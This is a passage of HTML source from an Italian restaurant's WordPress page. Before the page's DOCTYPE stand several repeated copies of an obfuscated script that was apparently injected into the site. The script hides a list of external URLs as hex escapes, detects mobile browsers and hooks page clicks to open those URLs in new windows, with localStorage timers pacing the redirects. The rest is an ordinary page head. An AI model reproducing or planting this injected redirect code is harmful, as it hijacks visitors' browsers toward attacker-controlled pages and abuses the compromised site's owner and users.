)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x76\x6d\x7a\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4f\x6c\x63\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4a\x75\x48\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x79\x5a\x71\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x5a\x63\x56\x38\x63\x358','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6a\x63\x6e\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x4b\x78\x34\x63\x334','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x45\x4a\x4e\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6e\x78\x47\x32\x63\x392','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x59\x6f\x6a\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x76\x6d\x7a\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4f\x6c\x63\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4a\x75\x48\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x79\x5a\x71\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x5a\x63\x56\x38\x63\x358','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6a\x63\x6e\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x4b\x78\x34\x63\x334','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x45\x4a\x4e\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6e\x78\x47\x32\x63\x392','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x59\x6f\x6a\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x76\x6d\x7a\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4f\x6c\x63\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><!DOCTYPE html>
<html lang="it-IT">
<head>
<meta charset="UTF-8" />
<title>Odtempor incididunt ut labore et dolore &#8211; Ristorante Turismo</title>
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ristorante Turismo &raquo; Feed" href="https://www.ristoranteturismo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ristorante Turismo &raquo; Feed dei commenti" href="https://www.ristoranteturismo.com/comments/feed/" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Ristorante Turismo &raquo; Odtempor incididunt ut labore et dolore Feed della categoria" href="https://www.ristoranteturismo.com/category/odtempor-incididunt-ut-labore-et-dolore/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ristoranteturismo.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n